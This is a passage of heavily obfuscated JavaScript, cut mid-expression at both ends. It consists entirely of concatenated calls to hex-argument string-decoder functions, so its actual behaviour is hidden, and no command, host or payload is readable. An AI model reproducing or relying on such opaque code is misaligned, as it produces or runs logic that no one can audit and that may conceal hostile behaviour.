x281b,0x2487,0x219d,0x1d86)+O00O00911F_0x301314(0x8c,-0xce3,-0xbb9,-0xc93,0x19)+O00O00911F_0x96d9cf(0xe0e,0x17a,0x843,0x3cf,0x17a4))+(O00O00911F_0x301314(0xd92,0x173d,0x109d,0x169c,0x167)+O00O00911F_0x96d9cf(0x9ce,0x161e,0x6ab,0x11bc,0x139c)+O00O00911F_0x2a49d6(0x9b8,0xa44,0xce5,0xdb3,0x15ed)+O00O00911F_0xbc3d7d(0x1379,0x21f4,0x1b1d,0x20c6,0x1f8d)+O00O00911F_0x301314(0x1744,0x17b4,0x2584,0x99c,0xbeb)+O00O00911F_0xbc3d7d(0x183f,0x1bfb,0xe6c,0x20f6,0x13bc)+O00O00911F_0xbc3d7d(0x859,0xdf5,0x1215,-0x1dd,0x456)+O00O00911F_0xbc3d7d(0x609,0x1e1,0x10cc,0x40c,0x65e)+O00O00911F_0x96d9cf(0xe0e,0x96d,0x462,0x1774,0x1b26)+O00O00911F_0x1fd229(0x1cf0,0x20ab,0x1456,0x5d4,0x210c)+O00O00911F_0x301314(0x847,0x11f4,0x67e,-0x329,0xced)+O00O00911F_0x2a49d6(0x158a,0xa44,-0xe5,0xf20,0x1500)+O00O00911F_0x1fd229(0x1f93,0xb53,0x1961,0x1020,0x1d47)+O00O00911F_0x96d9cf(0x11fc,0x8f4,0x200f,0xfe6,0xfef)+O00O00911F_0x96d9cf(0x18ea,0x21d6,0x1994,0x1fcc,0x25bf)+O00O00911F_0xbc3d7d(0x859,0x16d9,0x1057,-0x248,0x171f)+O00O00911F_0xbc3d7d(-0x7d,0x921,-0x480,-0x7,-0x1f1)+O00O00911F_0x301314(0xc87,0x121f,0xb0,0x4e9,0x1f4)+O00O00911F_0x96d9cf(0xf19,0x192e,0x1805,0x1c31,0x36)+O00O00911F_0x96d9cf(0x9ce,0x3df,0x47f,-0x1f4,0x73c)+O00O00911F_0x1fd229(0xeba,0x7f2,0xe3f,0x1586,0x1a1e)+O00O00911F_0x301314(0x129d,0x607,0x8a1,0x1298,0x8f9)+O00O00911F_0xbc3d7d(0x8f0,-0x512,0x943,0x121e,0x8dd)+O00O00911F_0xbc3d7d(0x183f,0xffd,0x1dd6,0x1fd2,0x2297)+O00O00911F_0x1fd229(0x185a,0x1220,0xe41,0x14b9,0x963)+O00O00911F_0x301314(0x1792,0x197a,0x169c,0x177e,0x262c)+O00O00911F_0xbc3d7d(0xd63,0x1699,0xb04,0x18e8,0x1a5c)+O00O00911F_0x96d9cf(0xf19,0x80c,0xbf3,0x1a86,0xecf)+O00O00911F_0xbc3d7d(0x923,0x153e,0x8f7,-0x13f,0x15e)+O00O00911F_0x96d9cf(0x902,-0x4f3,0x1452,0xd8,0xdd2)+O00O00911F_0x2a49d6(0x1d05,0x1566,0xb9b,0xe38,0x14e9)+O00O00911F_0x96d9cf(0x117f,0xd79,0x172c,0xc97,0x1bb4)+O00O00911F_0x2a49d6(-0x63e,0x1d0,-0x729,-0x2cc,0xf22)+O00O00911F_0x2a49d6(0x98b,0x187e,0x1419,0xaeb,0x1231)+O00O00911F_0x96d9cf(-0xab,0x73f,0x7b1,0x90b,-0xdd)+O00O00911F_0x96d9cf(0x18f5,0xab1,0x2549,0x1501,0x2353)+O00O00911F_0x301314(0x1011,0x1d3c,0x1e82,0x1dbd,0x1472)+O00O00911F_0x2a49d6(0x10ab,0xa8b,0x818,0x6b0,0x1072)+O00O00911F_0x301314(0xec5,0x1289,0x50b,0x48c,0x1c25)+O00O00911F_0x1fd229(0x243f,0x29a7,0x21da,0x26b2,0x14e4)+O00O00911F_0x2a49d6(0xc70,0xb33,0x744,0x292,0x188e)+O00O00911F_0x301314(0x1533,0xf01,0x1453,0x18d0,0x6e1)+O00O00911F_0x96d9cf(0x1246,0x172b,0xcf2,0xb03,0x18da)+O00O00911F_0x96d9cf(0xa7f,-0xfb,0xf2e,0xaca,0x9ab)+O00O00911F_0x2a49d6(0x10d4,0x1b29,0xd6c,0x27c3,0xe14)+O00O00911F_0x1fd229(0xfff,-0x25e,0xa4f,0xcb8,0x5b)+O00O00911F_0xbc3d7d(0x5b3,-0x70b,0xef8,-0x6c,0xbaa)+O00O00911F_0xbc3d7d(0x14a3,0x1d98,0x1461,0x1384,0x643)+O00O00911F_0x2a49d6(0x15b1,0x16f8,0x215d,0x949,0x1010)+O00O00911F_0xbc3d7d(0x4c9,0x115b,-0x98e,0x129,-0x8cd)+O00O00911F_0x301314(0x12d5,0x439,0x1907,0x40f,0x7bb)+O00O00911F_0xbc3d7d(0x1434,0xf4d,0xf69,0xb66,0x1659)+O00O00911F_0xbc3d7d(0x1152,0x1bfb,0x66f,0x1315,0x582)+O00O00911F_0x1fd229(0x184b,0x2c94,0x1db2,0x1d07,0x194c)+O00O00911F_0x1fd229(0xd6d,0x1690,0xad3,0x3e1,-0x331)+O00O00911F_0x96d9cf(0x1b7b,0x294b,0x14b0,0x12bc,0x1efc)+O00O00911F_0x96d9cf(0x558,0x335,0x28c,-0x37e,0xc83)+O00O00911F_0xbc3d7d(0xd65,0x7cc,0x9bb,0xef4,0x1cf)+O00O00911F_0xbc3d7d(0x90d,0xd75,0x90d,0x17e7,0x14c7)+O00O00911F_0x2a49d6(0x7f6,0x15f3,0xa40,0x1ca3,0x224b)+O00O00911F_0x1fd229(0x147a,0x117a,0x1f6e,0x2700,0x2a59)+O00O00911F_0x301314(0x105c,0x1e32,0x841,0x1826,0xc96)+O00O00911F_0x96d9cf(0x6e3,-0x46b,0xf6,-0x385,0xcad)+O00O00911F_0xbc3d7d(0x13b9,0x1eb7,0x228d,0x115a,0xfd0)+O00O00911F_0x301314(0x302,0xac6,0x6ea,0x1034,-0x3ca)+O00O00911F_0xbc3d7d(0x857,0x609,-0x32b,0x136,0x11a9)+O00O00911F_0x96d9cf(0x15de,0x178f,0xb48,0x23ab,0x159e)+O00O00911F_0x301314(0x1095,0xa27,0x1c70,0xac8,0xf95)+O00O00911F_0xbc3d7d(0x672,0x21d,-0x709,0x374,0x129c)+O00O00911F_0xbc3d7d(0x1c2e,0x2321,0x195c,0x18b7,0x1631)+O00O00911F_0xbc3d7d(0x168,0x860,-0x73f,0xfea,-0xb21)+O00O00911F_0x1fd229(0x1027,0x1419,0x18df,0xd77,0x149f)+O00O00911F_0x2a49d6(0x15e3,0xfaa,0x707,0x8aa,0x27c)+O00O00911F_0x96d9cf(0x828,0x616,0x515,0xb56,-0x5b8)+O00O00911F_0xbc3d7d(0xa16,0xc3a,0x2a,0x1893,0x2c7)+O00O00911F_0x2a49d6(0x15fc,0x9e1,0x1282,0x1548,0x13b5)+O00O00911F_0xbc3d7d(0x1c69,0xf72,0x20c6,0x26d9,0xddb)+O00O00911F_0xbc3d7d(0x18a8,0x2699,0x230f,0xb72,0x19f5)+O00O00911F_0x96d9cf(0x1190,0x1198,0x1fa3,0x92c,0x1c0d)+O00O00911F_0xbc3d7d(0x1bac,0x2a95,0x1aab,0x2478,0x1a48)+O00O00911F_0xbc3d7d(0xe6e,0x1d8,0x180f,0x1977,0x1a6f)+O00O00911F_0x96d9cf(0x9ce,0x109d,0xbc7,0xadc,0x4f0)+O00O00911F_0x96d9cf(0x902,0x1090,-0x47b,0xa2a,0x1d0)+O00O00911F_0x1fd229(0xfaf,0x16fa,0x1961,0xa81,0x2829)+O00O00911F_0x96d9cf(0x1a84,0x271a,0x26c1,0x1830,0x20d2)+O00O00911F_0xbc3d7d(0x1434,0x1614,0x20d4,0xd3f,0xb06)+O00O00911F_0x96d9cf(0xf87,0x72a,0x9af,0x1560,0x1de6)+O00O00911F_0x96d9cf(0xd32,0x1236,0xb44,0x221,0x877)+O00O00911F_0x301314(0x1960,0x13b9,0x27ca,0x2382,0xc11)+O00O00911F_0x1fd229(0x127c,0x1df8,0x1303,0x1c45,0x142a)+O00O00911F_0xbc3d7d(0x62c,-0x144,0x61d,0xe46,-0x6ca)+O00O00911F_0x301314(0x14cb,0x1258,0x11ad,0xd94,0x1fe3)+O00O00911F_0x1fd229(0x1722,0xeb9,0x11fe,0x6f2,0x325)+O00O00911F_0x1fd229(0x3b3,0xfed,0x68a,0x10d2,0x575)+O00O00911F_0x301314(0x11c5,0x10fb,0xe32,0x108e,0x19ac)+O00O00911F_0x301314(0x88b,0x15dc,0x916,-0x3d8,0x3c6)+O00O00911F_0x1fd229(0x25e7,0x289b,0x1cf4,0x10b1,0x1de9)+O00O00911F_0x1fd229(-0x6f6,0xb17,0x750,0xc6f,0x369)+O00O00911F_0x2a49d6(0x8ec,0xf50,0x175b,0xd82,0x1335)+O00O00911F_0x96d9cf(0x1d00,0x288e,0x1c0b,0x1357,0x2070)+O00O00911F_0x1fd229(0x1607,0x214f,0x1b8a,0x15b7,0x1086)+O00O00911F_0xbc3d7d(0x19f1,0x10d5,0xc2f,0x2331,0xe9b)+O00O00911F_0xbc3d7d(0xd68,0x322,0x22f,0x699,0x15cc)+O00O00911F_0x2a49d6(0x19d3,0xcf8,0xfd7,0xb67,0x16a6)+O00O00911F_0x2a49d6(0x1877,0x1069,0x1beb,0x166e,0xe9f)+O00O00911F_0x96d9cf(0x5d0,0x491,-0x7a4,-0x25e,0x372)+O00O00911F_0x301314(0x149d,0x12a8,0x5d8,0x1c58,0x18dd)+O00O00911F_0x2a49d6(0x106d,0x1cd9,0x1b4a,0x233e,0x121e)+O00O00911F_0x2a49d6(0xd6a,0x10e2,0xc9e,0x1a2f,0xca5)+O00O00911F_0x2a49d6(0x1def,0x15a6,0xcb8,0x1bff,0x1b0e)+O00O00911F_0x2a49d6(0xdc6,0x1c58,0xeac,0x123c,0x2a49)+O00O00911F_0x1fd229(0xd1e,0x2974,0x1ae7,0x1b4b,0x1763)+O00O00911F_0x2a49d6(0x676,0xad7,0xe3,0x151b,0xf15)+O00O00911F_0x2a49d6(0x9a1,0x356,-0x5d3,0x1149,0x84e)+O00O00911F_0x2a49d6(0x22ed,0x16ec,0x223b,0x13e4,0x17ac)+O00O00911F_0x96d9cf(0x995,0x658,0x1293,0x1423,0x6ef)+O00O00911F_0x301314(0x193c,0x1cdc,0x27cb,0x1871,0x2494)+O00O00911F_0x1fd229(0x10c3,0x1a43,0x1ae7,0x27e3,0x1d78)+O00O00911F_0x96d9cf(0x182b,0x16a4,0x15c6,0x961,0x14bf)+O00O00911F_0x96d9cf(0x6c2,0x578,0x243,-0x274,0xe2f)+O00O00911F_0x1fd229(0x2251,0xded,0x1ccf,0x2b97,0x1223)+O00O00911F_0x96d9cf(0x1e1,0x2b9,0x30,0x22e,0x1095)+O00O00911F_0x1fd229(0x14d7,0x118c,0xe92,0x4c5,0x1f2)+O00O00911F_0x301314(-0x84,-0xf4d,-0xa4a,0xc6f,-0x33a)+O00O00911F_0x301314(0x1a62,0x1c0e,0x28ca,0x1f31,0x1bb3)+O00O00911F_0x1fd229(0x86e,0x19d7,0x13f4,0xcbd,0x10ba)+O00O00911F_0x96d9cf(0x319,-0x837,0x733,-0x392,-0xab9)+O00O00911F_0x96d9cf(0x12db,0x1750,0x1ff6,0x1d17,0xe86)+O00O00911F_0x1fd229(0x25c0,0x1cf2,0x1f1b,0x2301,0x1a55)+O00O00911F_0x2a49d6(0x11ae,0xf1c,0x30e,0xdea,0xf42)+O00O00911F_0x301314(-0x83,-0x253,0x419,-0xa38,0xd64)+O00O00911F_0x301314(0x37d,0xcc6,-0x449,0x1016,0x62c)+O00O00911F_0xbc3d7d(0x113b,0x2af,0xa24,0x1147,0x10df)+O00O00911F_0x1fd229(0x231c,0x1570,0x1f42,0x1220,0x2d30)+O00O00911F_0x96d9cf(0x43d,0x53e,0x2c0,0x114f,0x121c)+O00O00911F_0x1fd229(0x9,0x5d3,0xb9b,0x2db,0x462)+O00O00911F_0xbc3d7d(0x3d9,0x8cf,-0x49f,-0x8ad,-0xa7b)+O00O00911F_0x301314(0x4c4,0x841,-0x77d,-0x93f,0x873)+O00O00911F_0xbc3d7d(0x26b,-0x5b2,0xde4,0xb75,0x981)+O00O00911F_0x2a49d6(0x6f5,0x663,0x1477,-0x42d,-0x123)+O00O00911F_0x1fd229(0x1275,0x1b50,0x1ccf,0x1b2e,0x121b)+O00O00911F_0x301314(0x62b,0xe36,0xad0,-0x69a,0x309)+O00O00911F_0x301314(0xb43,0x1705,-0xb1,0x41c,0x15d3)+O00O00911F_0x96d9cf(0xbd4,0x14a5,0xce,0xb8a,0x128f)+O00O00911F_0xbc3d7d(0xf39,0x19d3,0x1072,0x165,0x550)+O00O00911F_0x96d9cf(0x1035,0x17e8,0x1a0d,0x1bea,0x1c87)+O00O00911F_0x1fd229(-0x726,-0x856,0x5fa,-0x1aa,0x7f1)+O00O00911F_0x301314(0xb43,0x196c,0xec,0x18f4,0x547)+O00O00911F_0xbc3d7d(0xb29,0xd81,0x12f7,0x1a02,0x42f)+O00O00911F_0x1fd229(0x2227,0x137f,0x1521,0x15cb,0x2380)+O00O00911F_0x96d9cf(0x1960,0x1a31,0x210c,0x209a,0x146c)+O00O00911F_0x96d9cf(0x1b2e,0x2638,0x262c,0x1127,0x21d6)+O00O00911F_0x1fd229(0x1bad,0x1e82,0x1ccf,0x15e5,0x24cb)+O00O00911F_0xbc3d7d(0x16e7,0x118d,0x19a2,0x1493,0xb27)+O00O00911F_0x2a49d6(0x6cc,0xdd4,0x80,0x300,0x750)+O00O00911F_0xbc3d7d(0x1b20,0x1592,0x1c87,0x14aa,0xfa1)+O00O00911F_0x96d9cf(0x1464,0x148e,0x2231,0x17b9,0x1d62)+O00O00911F_0xbc3d7d(0x1681,0x13df,0x241e,0xbb8,0xbe2)+O00O00911F_0x96d9cf(0x1464,0x181b,0xfff,0x12cb,0x2101)+O00O00911F_0x1fd229(0x1e97,0x1693,0x1400,0x74c,0x1cb3)+O00O00911F_0x2a49d6(0x24bd,0x170b,0x2005,0xefe,0x161b)+O00O00911F_0x1fd229(0xf05,0xccb,0x19a1,0xddc,0x2031)+O00O00911F_0xbc3d7d(0xce6,0xcc2,-0xa6,0x1557,0x17b7)+O00O00911F_0x301314(0xa73,0x1137,0x18f1,0x11ad,0xafe)+O00O00911F_0x96d9cf(0x1464,0x1049,0x11d0,0x675,0x1f68)+O00O00911F_0x2a49d6(0x198d,0x1c58,0x12bb,0x154f,0x183a)+O00O00911F_0x2a49d6(0x24ef,0x16ec,0x1d60,0x22ca,0x24d4)+O00O00911F_0x2a49d6(0x17fe,0xad7,0xedf,0x15e2,0x10fc)+O00O00911F_0x2a49d6(0xde8,0x356,-0x803,0x9a6,0x123d)+O00O00911F_0x1fd229(0x1128,0x25b9,0x1ae7,0xf19,0x19fd)+O00O00911F_0x2a49d6(0x4cd,0xad7,0x687,0x5fe,0x144e)+O00O00911F_0x301314(0x193c,0x1eca,0x23e4,0x1aca,0x1a81)+O00O00911F_0x1fd229(0x1b32,0x2385,0x1ae7,0x27e9,0x2790)+O00O00911F_0x2a49d6(0xe07,0x196d,0x12b2,0x27f1,0x20fe)+O00O00911F_0x1fd229(0x4cf,0x71b,0xbff,0xa78,0x452)+O00O00911F_0x2a49d6(0x238b,0x18d4,0x230c,0xc7e,0xa4f)+O00O00911F_0x1fd229(0x1219,0x619,0x71e,0xf06,0xee1)+O00O00911F_0x301314(0x7ce,-0x29f,-0xaa,-0xe8,0x15ae)+O00O00911F_0x2a49d6(0x4a3,0x245,0x927,0x885,0x775)+O00O00911F_0xbc3d7d(0x1c45,0x182f,0x112d,0x1f99,0x23c3)+O00O00911F_0x301314(0x22a,0x2d,-0x222,0x8f0,-0xa9b)+O00O00911F_0x1fd229(0x2963,0x216d,0x1cff,0x23cd,0x2b76)+O00O00911F_0x1fd229(0x121f,0x217a,0x1c01,0x21bd,0x1e99)+O00O00911F_0xbc3d7d(0x27d,-0x894,0x973,-0x9ae,0x193)+O00O00911F_0xbc3d7d(0x1447,0x2279,0x1642,0x563,0xf83)+O00O00911F_0x2a49d6(0xca7,0x1b44,0x1c7d,0x23f5,0x1317)+O00O00911F_0xbc3d7d(0x1924,0x2084,0x241d,0x24c2,0x126b)+O00O00911F_0x96d9cf(0x1071,0x14d5,0x1344,0x1d17,0x1477)+O00O00911F_0x1fd229(0x1c4d,0x11d6,0x1ec2,0x26cd,0xfd5)+O00O00911F_0x2a49d6(-0x578,0x5cb,0x1329,0x314,0x437)+O00O00911F_0xbc3d7d(0x857,0x17d,0xd79,0x1ef,0xf0f)+O00O00911F_0x1fd229(0x1f57,0x25f5,0x1f0c,0x23ce,0x2549)+O00O00911F_0x301314(0x1b79,0x2253,0x19b3,0x2471,0x164d)+O00O00911F_0xbc3d7d(0x125,0x5d9,-0x998,-0xbea,0xaae)+O00O00911F_0x301314(0x12dd,0x5da,0xd05,0x9b0,0x171e)+O00O00911F_0x301314(0x7e,0x5b0,0x832,0x148,-0x935)+O00O00911F_0xbc3d7d(0x844,0x1576,0xa25,0xcd2,0x141)+O00O00911F_0x301314(0x7ce,-0x557,0x20e,0x144e,0x14b9)+O00O00911F_0x96d9cf(0x103,-0xc9b,-0xc58,-0x2da,0x90d)+O00O00911F_0x2a49d6(0x13a0,0x6ad,0xaea,0x688,-0x7a4))+(O00O00911F_0x96d9cf(0xe58,0x4ce,0xac4,0xef7,0xb01)+O00O00911F_0x96d9cf(0x82b,-0x137,0x7ae,0x124a,0xeba)+O00O00911F_0x96d9cf(0x955,0x15a8,0xb95,-0x3cd,0xc32)+O00O00911F_0x301314(-0x84,-0x9ad,-0x1a5,-0xb8a,-0x230)+O00O00911F_0x96d9cf(0x56b,-0x1ec,-0x303,-0xb1,0x1012)+O00O00911F_0x96d9cf(0xc29,0x34a,0x1736,-0x38,0x2c0)+O00O00911F_0x2a49d6(0x4ef,0x1234,0xfa1,0x5b8,0x6c8)+O00O00911F_0x96d9cf(0x1792,0x14ec,0x162c,0x1f04,0xe64)+O00O00911F_0x96d9cf(0x1792,0x141a,0x1640,0xc3d,0x2286)+O00O00911F_0x2a49d6(0x23a0,0x1b9f,0x199a,0x2574,0x12ca)+O00O00911F_0x96d9cf(0xd0a,0x245,0x206,0xe05,0x962)+O00O00911F_0xbc3d7d(0x16e7,0x1973,0x17f8,0xf83,0x1258)+O00O00911F_0x2a49d6(0x1b24,0x1c26,0x1fa4,0x1263,0x172e)+O00O00911F_0x2a49d6(0x14f6,0x18d4,0x20af,0x15cc,0xff8)+O00O00911F_0x2a49d6(0x967,0x1581,0x1436,0x22c4,0x15f3)+O00O00911F_0x1fd229(0xe6a,0x1435,0x89e,-0x369,-0x3)+O00O00911F_0x301314(0x15a5,0xe4e,0xd1e,0x1a11,0x2310)+O00O00911F_0x96d9cf(0x18df,0x23ce,0x26d4,0x1168,0x18b6)+O00O00911F_0x301314(0x2b7,-0x393,0x8c8,0x1db,0x4b1)+O00O00911F_0xbc3d7d(0xf70,0x135b,0x113d,0x314,0x2a3)+O00O00911F_0xbc3d7d(0x19c4,0x1479,0x1594,0x1e9a,0x23dc)+O00O00911F_0xbc3d7d(0x1612,0xa8b,0x154f,0x1e96,0x8f1)+O00O00911F_0x96d9cf(0x1c4,-0x577,0x11f,-0x964,0x250)+O00O00911F_0xbc3d7d(0xcd5,0x193e,0x489,0x1a00,0x1a6f)+O00O00911F_0x301314(0x833,0x1054,0x9bb,-0x4ed,0xa39)+O00O00911F_0x301314(0x145a,0x1a47,0x1b34,0x17a8,0x1dbf)+O00O00911F_0x301314(0x1726,0x1dc0,0x18e1,0x2531,0x19d2)+O00O00911F_0xbc3d7d(0xb49,0xb7c,0x274,0xd9a,0x1782)+O00O00911F_0xbc3d7d(0x7d0,0xfea,-0x2d1,0x34d,0x316)+O00O00911F_0x2a49d6(0xe3b,0x1ac2,0x1f9d,0x2613,0x1455)+O00O00911F_0x2a49d6(0x1e72,0x18e5,0xc11,0xcb6,0x1361)+O00O00911F_0xbc3d7d(0x1647,0x1cce,0x14bb,0x13a7,0x1715)+O00O00911F_0x96d9cf(0x1797,0xd65,0x1612,0xe24,0x1766)+O00O00911F_0xbc3d7d(0x73f,-0x27f,0x29b,-0x27e,-0x278)+O00O00911F_0xbc3d7d(0x3f3,0x79f,0x11de,0x7b2,-0x696)+O00O00911F_0x96d9cf(0x15e1,0x1ae7,0x15df,0x1260,0x2469)+O00O00911F_0x1fd229(0x1e65,0x5d4,0x1040,0x17fc,0xe83)+O00O00911F_0x96d9cf(0xe98,0x19d9,0x1868,0x894,0x8f0)+O00O00911F_0x301314(0xa14,0x1891,0x16ef,-0x252,0x15f9)+O00O00911F_0x301314(0x12bf,0x17cd,0x1acb,0x1900,0x15a1)+O00O00911F_0x2a49d6(0x9e9,0x13e3,0x2269,0x1460,0x7b1)+O00O00911F_0x96d9cf(0x1cec,0x195f,0x1139,0x1510,0x28c6)+O00O00911F_0x2a49d6(0x8f7,0x538,0x2cd,0x971,0x6c8)+O00O00911F_0xbc3d7d(0x9f,0x61d,0xc19,0x3d8,-0x192)+O00O00911F_0x2a49d6(0xfdc,0x63b,-0x3ad,0x140f,-0x664)+O00O00911F_0x1fd229(0x1809,0x1473,0xbdc,0x1a41,-0x4a)+O00O00911F_0x96d9cf(0x467,-0x9c8,0x84a,0xbf2,0x4fd)+O00O00911F_0x301314(0xde7,0x1598,0x9c9,0x969,0x15bd)+O00O00911F_0x301314(0x9c6,0xf5c,0xc40,0x6e2,0x101e)+O00O00911F_0x96d9cf(0xe02,0x182e,0x7b0,0x108a,0x15f0)+O00O00911F_0x96d9cf(0xcdb,-0x150,0x249,0x1ab7,0x4c7)+O00O00911F_0xbc3d7d(0x754,0x13ce,-0x152,0x1017,0x11ed)+O00O00911F_0x2a49d6(0x1d17,0x115d,0x1de3,0x19fd,0x16f6)+O00O00911F_0x2a49d6(0x221a,0x1bb1,0x1aad,0x122e,0x1160)+O00O00911F_0xbc3d7d(0x1773,0x1531,0x156c,0xf91,0x168b)+O00O00911F_0x301314(0x18e,0x665,-0x92f,-0x61e,0x16b)+O00O00911F_0x96d9cf(0x2f5,0x98d,0x80b,-0x9ca,0x155)+O00O00911F_0x2a49d6(0x1587,0x12a6,0x202f,0x1329,0x10e3)+O00O00911F_0x301314(0x11bc,0x185e,0x1c70,0xada,0x17ae)+O00O00911F_0x2a49d6(0x651,0x124a,0x16ce,0x1103,0x1c30)+O00O00911F_0xbc3d7d(0xda,0xbc,-0x19b,-0xd5c,-0xc40)+O00O00911F_0x301314(0x856,-0x344,0xed8,0x2a2,0xb7b)+O00O00911F_0x1fd229(0x13bd,-0x22d,0x858,0xae4,0x1654)+O00O00911F_0xbc3d7d(0x331,-0x1d4,0xcfe,-0x5cc,-0x29d)+O00O00911F_0x2a49d6(0xb19,0x7ee,0xab1,0xad3,-0x3b3)+O00O00911F_0x1fd229(0xcef,0x1953,0xc50,0x1ac2,0xd73)+O00O00911F_0x96d9cf(0x10cf,0x1543,0x1833,0x993,0xe7a)+O00O00911F_0xbc3d7d(0x12b7,0x105f,0xcc8,0x167c,0xc9c)+O00O00911F_0xbc3d7d(0x3bc,0xaa1,0x1d5,0x504,-0x609)+O00O00911F_0x1fd229(0x1875,0x12b0,0x14ab,0x1b8c,0xa65)+O00O00911F_0x2a49d6(0x2ef,0xc8f,0x135a,0x149a,0x1a12)+O00O00911F_0x1fd229(0x1b82,0x12ef,0x133f,0xc5d,0x1781)+O00O00911F_0x96d9cf(0xcdb,0xf67,0x1695,0x40d,0x1ac4)+O00O00911F_0xbc3d7d(0x754,0x49e,0x89e,0x4f6,-0x728)+O00O00911F_0x2a49d6(0x1d43,0x115d,0x149d,0x1a65,0x368)+O00O00911F_0x96d9cf(0x1a6f,0x1948,0x1ef4,0x273a,0x227b)+O00O00911F_0xbc3d7d(0x1773,0xaa6,0x181a,0x1b10,0x9e1)+O00O00911F_0xbc3d7d(0x26a,-0x6e0,0xe77,0xe96,0x415)+O00O00911F_0x96d9cf(0x2f5,0xb44,-0x7f0,-0x1a8,0xf9a)+O00O00911F_0x1fd229(0xdaf,0x1d8f,0x1809,0xfee,0x21b8)+O00O00911F_0x2a49d6(0xec7,0xc45,0x17dc,0x1369,0xece)+O00O00911F_0xbc3d7d(0xded,0xccb,0x1141,0x10de,0x1119)+O00O00911F_0xbc3d7d(0xaf0,0x17d3,0xc82,0x9ff,-0x298)+O00O00911F_0x2a49d6(0x82b,0x1588,0x1453,0x2278,0x1b0e)+O00O00911F_0x96d9cf(0x12a1,0x62c,0x1e26,0xc17,0xb86)+O00O00911F_0x2a49d6(0x17e0,0x1e2e,0x2cbc,0x2710,0x1f8d)+O00O00911F_0x1fd229(0x25b,0xd8a,0x933,-0x368,0x1566)+O00O00911F_0x301314(-0x3d,-0x243,0x536,0xa27,-0x481)+O00O00911F_0x96d9cf(0x4f9,0x9d6,-0x9db,0x6a,-0x4cc)+O00O00911F_0x96d9cf(0x125b,0x1c4e,0x16ee,0x1e3a,0x73d)+O00O00911F_0xbc3d7d(0x6f6,0x18d,-0x76c,0x2b4,0x11ca)+O00O00911F_0xbc3d7d(0x1e9,-0x5b0,0xa76,-0x222,0x509)+O00O00911F_0x2a49d6(0x14ea,0x1ae6,0x26ac,0x2392,0x2493)+O00O00911F_0x2a49d6(0x19c,0x89f,0xd43,-0x577,0x5e1)+O00O00911F_0x1fd229(0x1371,0x1a80,0xf6d,0xfb5,0x182b)+O00O00911F_0x1fd229(0x1f88,0x1ac6,0x162f,0x928,0xf42)+O00O00911F_0x301314(0xbb1,0x806,0x5b9,0x1840,0x7a4)+O00O00911F_0x96d9cf(0xe6e,0x9d5,0x70a,0x1d4d,0x9a)+O00O00911F_0x301314(-0x1e8,-0xeda,-0x1d5,-0xd3f,-0x4a5)+O00O00911F_0x96d9cf(0x6ac,0x4cf,-0x6b9,0x1a8,0xeec)+O00O00911F_0x1fd229(0x1ce,0x1021,0xc50,0x930,-0x27f)+O00O00911F_0x2a49d6(0xf67,0x1211,0x44a,0xbda,0xe92)+O00O00911F_0x301314(0x64,-0x3a,-0x5d8,0x9fa,-0x37)+O00O00911F_0x1fd229(0x573,0x9db,0xe5e,0x8bb,0x1084)+O00O00911F_0x1fd229(0x17c4,0x5f2,0x146e,0x11c9,0xf7d)+O00O00911F_0x96d9cf(0x9ea,0xc47,0x1000,0x147,0x15fb)+O00O00911F_0x301314(0x1634,0x23e5,0x1c3e,0x1aac,0x2164)+O00O00911F_0x2a49d6(0x1b9c,0xddb,0x1872,0x182d,0x19a6)+O00O00911F_0xbc3d7d(0x1c6f,0x2795,0x296e,0xddd,0x13f9)+O00O00911F_0xbc3d7d(0x940,0x15a0,0x202,0x37b,0x162d)+O00O00911F_0xbc3d7d(0x1b35,0x2431,0x153d,0x177e,0x1fbd)+O00O00911F_0x96d9cf(0x15e1,0x1607,0x8fa,0xb53,0x225c)+O00O00911F_0x301314(0x10b,-0x345,-0x173,-0x3df,-0x315)+O00O00911F_0x96d9cf(0x1c0,-0x846,0xa21,-0x158,-0x3ce)+O00O00911F_0x96d9cf(0x1529,0x187c,0x1821,0x19b4,0x1e4b)+O00O00911F_0xbc3d7d(0x1aef,0xd6e,0x1fbd,0x1513,0x1a6f)+O00O00911F_0xbc3d7d(0xba4,0xb5b,-0x2af,0x10d8,-0x1ff)+O00O00911F_0x1fd229(0x184f,0xaba,0x14dd,0xfb5,0xe8c)+O00O00911F_0x301314(0x12dd,0x5e2,0x1c08,0xf14,0x8c8)+O00O00911F_0x2a49d6(0x57b,0xb36,0x10ba,0x6ad,0x423)+O00O00911F_0x96d9cf(0x1830,0x1071,0x1c11,0xca1,0xe21)+O00O00911F_0x2a49d6(0x783,0x7ac,0x140d,-0x315,0xbb4)+O00O00911F_0x2a49d6(0x86b,0x28c,0xebb,0x575,0x778)+O00O00911F_0x96d9cf(0x4f9,-0x674,-0x7ac,0xa1a,-0x250)+O00O00911F_0x96d9cf(0x170d,0xa06,0x121d,0x24f5,0x2126)+O00O00911F_0x2a49d6(0x11c4,0x916,0xb56,0xf58,-0x53e)+O00O00911F_0x301314(-0x1ee,0xc91,0x981,0x468,-0x35b)+O00O00911F_0x2a49d6(0x1390,0x88c,0xd67,0x104d,0x355)+O00O00911F_0x301314(0x8ed,0x1125,-0x3b7,0x5a4,-0x535)+O00O00911F_0x96d9cf(0x1c4,0x800,-0x397,0xd35,-0x14f)+O00O00911F_0xbc3d7d(0xcd5,0x1421,0x1378,0xa50,0x28d)+O00O00911F_0x301314(-0xf2,-0xdd8,-0xaf0,-0x83e,-0xb75)+O00O00911F_0x1fd229(0x5e1,-0x748,0x621,0x7a9,0xc7a)+O00O00911F_0x301314(0x1389,0xea9,0x18a3,0x1734,0x1639)+O00O00911F_0x301314(0x1844,0xe2e,0x1e8f,0x135a,0xf4a)+O00O00911F_0x96d9cf(0x8fa,-0x57,0x3f6,0x8a6,0xcc6)+O00O00911F_0x1fd229(0x13e4,-0x303,0x5eb,-0x5ff,-0x8c7)+O00O00911F_0x96d9cf(0x1905,0x268b,0x2375,0xcae,0x1713)+O00O00911F_0x301314(0x19e9,0x2342,0xcca,0xfe2,0x1e90)+O00O00911F_0x1fd229(0x15de,0x87e,0x1763,0x1ab8,0x154f)+O00O00911F_0xbc3d7d(0x1a83,0x19ae,0x1d5f,0xbe5,0x1b38)+O00O00911F_0x2a49d6(0x1d02,0x1d8c,0x28c9,0x1ffc,0x2a53)+O00O00911F_0xbc3d7d(0x3b7,0xb1a,0x123f,0x5fb,0xb51)+O00O00911F_0x301314(0x551,-0x647,-0x2b,0xf7d,0x38f)+O00O00911F_0x1fd229(0x781,0x1993,0xf28,0x1399,0x1dbf)+O00O00911F_0xbc3d7d(0x1b35,0x13b3,0x266d,0x1e55,0x13f7)+O00O00911F_0x96d9cf(0x15e1,0x1398,0x1667,0x15b7,0x1cdc)+O00O00911F_0x301314(0x6c6,0x385,0xe97,0x6b8,0x1587)+